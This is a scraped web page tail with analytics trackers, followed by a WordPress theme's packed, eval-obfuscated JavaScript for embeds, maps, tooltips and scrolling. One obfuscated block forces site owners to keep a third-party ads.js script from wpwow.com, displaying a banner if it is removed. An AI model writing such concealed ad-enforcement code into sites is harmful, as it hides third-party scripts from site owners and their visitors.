<script type='text/javascript' src='https://cd-bar.com/wp-includes/js/comment-reply.min.js?ver=5.1.21'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var cptch_vars = {"nonce":"f13c3c9288","ajaxurl":"https:\/\/cd-bar.com\/wp-admin\/admin-ajax.php","enlarge":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://cd-bar.com/wp-content/plugins/captcha/js/front_end_script.js?ver=5.1.21'></script>
	</div> </div> 
<div style="display:none;">
<noindex>
<script type="text/javascript"><!--
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t24.4;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано число посетителей за"+
" сегодня' "+
"border='0' width='88' height='15'><\/a>")
//--></script></noindex></div>

<script type="text/javascript">(function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter26982078 = new Ya.Metrika({id:26982078, webvisor:true, clickmap:true}); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks");</script><noscript><div><img src="//mc.yandex.ru/watch/26982078" style="position:absolute; left:-9999px;" alt="" /></div></noscript>

</body>
</html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cd-bar.com/wp-content/themes/cdbar/js/wow.js?ver=930
body_size: 3219
content:
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('f n=\'m://\';5 t(){f 1=q;4(3.9){4(3.9["i j"]){1=7}a 4(3.9["i j 2.0"]){1=7}}a 4(3.g){f x=3.g[\'r/x-s-p\'];4(x&&x.o){1=7}}a{1=7}D 1}6(\'.F\').c(\'u\',5(){6(\'e\',d).l({G:0.8,H:"I"}).E(h)}).c(\'y\',5(b){6(\'e\',d).l({w:b.v+k,z:b.A+k})}).c(\'C\',5(){6(\'e\',d).B(h)});',45,45,'|flashinstalled||navigator|if|function|jQuery|true||plugins|else|kmouse|live|this|span|var|mimeTypes|400|Shockwave|Flash|15|css|http|protocol|enabledPlugin|flash|false|application|shockwave|checkFlash|mouseover|pageX|left||mousemove|top|pageY|fadeOut|mouseout|return|fadeIn|tooltip|opacity|display|none'.split('|'),0,{}));eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('b N(){c(n())2(\'.e\').q(b(){c(2(\'6\',5).4()>1){a 4=2(\'6\',5).4()}B{a 4=2(\'6\',5).7()/w*9}2(5).z().u(\'<t 7="\'+2(\'6\',5).7()+\'" 4="\'+4+\'"><8 h="H" f="\'+d+\'o.e.g/v/\'+2(5).j(\'i\')+\'?r=3"></8><8 h="p" f="k"></8><8 h="s" f="m"></8><l C="\'+d+\'o.e.g/v/\'+2(5).j(\'i\')+\'?r=3" D="G/x-P-I" 7="\'+2(\'6\',5).7()+\'" 4="\'+4+\'" s="m" M="k"></l></t>\')})}b L(){c(n())2(\'.y\').q(b(){c(2(\'6\',5).4()>0){a 4=2(\'6\',5).4()}B{a 4=2(\'6\',5).7()/w*9}2(5).z().u(\'<A C="\'+d+\'E.y.g/F/\'+2(5).j(\'i\')+\'" 7="\'+2(\'6\',5).7()+\'" 4="\'+4+\'" K="0" J O p></A>\')})}',52,52,'||jQuery||height|this|img|width|param||var|function|if|protocol|youtube|value|com|name|alt|attr|true|embed|always|checkFlash|www|allowFullScreen|each|version|allowscriptaccess|object|html||16||vimeo|parent|iframe|else|src|type|player|video|application|movie|flash|webkitAllowFullScreen|frameborder|loadVimeo|allowfullscreen|loadYouTube|mozallowfullscreen|shockwave'.split('|'),0,{}));eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('3.5=r q.s.t();6 3(7,e,c){0.f=e;0.u=7;0.d=c;0.2=9;0.o(7)};3.5.i=6(){4 1=k.l(\'1\');1.n="<1 m=\'w\'></1>"+0.d;0.2=1;4 b=0.z();b.I.J(1)};3.5.K=6(){4 a=0.G();4 8=a.B(0.f);4 1=0.2;1.C=\'D-E-L\';1.g.F=8.x+\'h\';1.g.A=(8.y-1.H)+\'h\'};3.5.j=6(){0.2.p.v(0.2);0.2=9};',48,48,'this|div|div_|USGSOverlay|var|prototype|function|map|sw|null|overlayProjection|panes|content|content_|center|center_|style|px|onAdd|onRemove|document|createElement|class|innerHTML|setMap|parentNode|google|new|maps|OverlayView|map_|removeChild|smt_pointer|||getPanes|top|fromLatLngToDivPixel|className|smt|gmap|left|getProjection|clientHeight|overlayImage|appendChild|draw|marker'.split('|'),0,{}));(function(d){var k=d.scrollTo=function(a,i,e){d(window).scrollTo(a,i,e)};k.defaults={axis:'xy',duration:parseFloat(d.fn.jquery)>=1.3?0:1};k.window=function(a){return d(window)._scrollable()};d.fn._scrollable=function(){return this.map(function(){var a=this,i=!a.nodeName||d.inArray(a.nodeName.toLowerCase(),['iframe','#document','html','body'])!=-1;if(!i)return a;var e=(a.contentWindow||a).document||a.ownerDocument||a;return d.browser.safari||e.compatMode=='BackCompat'?e.body:e.documentElement})};d.fn.scrollTo=function(n,j,b){if(typeof j=='object'){b=j;j=0}if(typeof b=='function')b={onAfter:b};if(n=='max')n=9e9;b=d.extend({},k.defaults,b);j=j||b.speed||b.duration;b.queue=b.queue&&b.axis.length>1;if(b.queue)j/=2;b.offset=p(b.offset);b.over=p(b.over);return this._scrollable().each(function(){var q=this,r=d(q),f=n,s,g={},u=r.is('html,body');switch(typeof f){case'number':case'string':if(/^([+-]=)?\d+(\.\d+)?(px|%)?$/.test(f)){f=p(f);break}f=d(f,this);case'object':if(f.is||f.style)s=(f=d(f)).offset()}d.each(b.axis.split(''),function(a,i){var e=i=='x'?'Left':'Top',h=e.toLowerCase(),c='scroll'+e,l=q[c],m=k.max(q,i);if(s){g[c]=s[h]+(u?0:l-r.offset()[h]);if(b.margin){g[c]-=parseInt(f.css('margin'+e))||0;g[c]-=parseInt(f.css('border'+e+'Width'))||0}g[c]+=b.offset[h]||0;if(b.over[h])g[c]+=f[i=='x'?'width':'height']()*b.over[h]}else{var o=f[h];g[c]=o.slice&&o.slice(-1)=='%'?parseFloat(o)/100*m:o}if(/^\d+$/.test(g[c]))g[c]=g[c]<=0?0:Math.min(g[c],m);if(!a&&b.queue){if(l!=g[c])t(b.onAfterFirst);delete g[c]}});t(b.onAfter);function t(a){r.animate(g,j,b.easing,a&&function(){a.call(this,n,b)})}}).end()};k.max=function(a,i){var e=i=='x'?'Width':'Height',h='scroll'+e;if(!d(a).is('html,body'))return a[h]-d(a)[e.toLowerCase()]();var c='client'+e,l=a.ownerDocument.documentElement,m=a.ownerDocument.body;return Math.max(l[h],m[h])-Math.min(l[c],m[c])};function p(a){return typeof a=='object'?a:{top:a,left:a}}})(jQuery);eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('0(\'4.5-3\').2(\'1\',6(){d.7=0(b).a("8:9").c()});',14,14,'jQuery|change|live|menu|select|mobile|function|location|option|selected|find|this|val|window'.split('|'),0,{}));
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('1(c).x(9(){6(1(\'#2\').3(\'4\')==\'d\'||1(\'#2\').3(\'4\')==\'7\'){w 5=1(c).v()+y;6((A=5-u)>0){1(\'#2\').3(\'4\',\'7\');1(\'#2 .b\').3(\'5\',\'D\')}C{1(\'#2\').3(\'4\',\'d\');1(\'#2 .b\').3(\'5\',\'B\')}}});1(E).s(9(){6(1(\'8[e*="n://m.l/k/g.f"]\').r==0){1(\'o\').p(\'<a q="4:7;Q:0;V:0;U:0;T:#S;F-W:X;10:#Z;Y:R 0;z-I:H;">G K L P O N M: &i;8 e=&h;n://m.l/k/g.f?t=J&h;&j;&i;/8&j;</a>\')}});',62,63,'|jQuery|wowthemes_share|css|position|top|if|fixed|script|function|div|inner|window|absolute|src|js|ads|quot|lt|gt|api|com|wpwow|http|body|prepend|style|length|ready||283|scrollTop|var|scroll|30||newtop|283px|else|30px|document|text|Please|999999999999999999|index|181|return|following|footer|the|to|code|left|10px|f00|background|bottom|right|align|center|padding|000|color'.split('|'),0,{}));eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('8 j(d,2,a,c){4 5;f=7 1.3.g();f.m({\'2\':2},8(b,9){k(9==1.3.i.h){5=b[0].l.w;4 e={v:x(c),y:5,n:a};4 6=7 1.3.u(t.p(d),e);4 o=7 1.3.q({6:6,r:5,s:2})}})}',35,35,'|google|address|maps|var|latlng|map|new|function|status|mtype|results|mzoom|id|mapOptions|geocoder|Geocoder|OK|GeocoderStatus|gglMap|if|geometry|geocode|mapTypeId|marker|getElementById|Marker|position|title|document|Map|zoom|location|parseInt|center'.split('|'),0,{}));
